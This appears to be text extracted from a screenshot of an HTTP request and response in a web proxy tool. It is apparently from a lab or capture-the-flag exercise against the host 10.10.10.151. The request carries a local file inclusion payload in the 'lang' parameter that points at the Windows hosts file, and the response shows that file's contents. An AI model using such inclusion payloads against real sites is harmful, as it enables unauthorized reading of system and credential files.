 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\windows\system32\drivers\etc\hosts
HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
separated by at least one
77 # space.
78 #
79 # Additionally, comments (such as these) may be
inserted on individual
80 # lines or following the machine name denoted by a
'#' symbol.
81 #
82 # For example:
83 #
84 # 102.54.94.97 rhino.acme.com #
source server
85 # 38.25.63.10 x.acme.com # x
client host
86
87 # localhost name resolution is handled within DNS
itself.
88 # 127.0.0.1 localhost
89 # ::1 localhost
90 </body>
91 </html>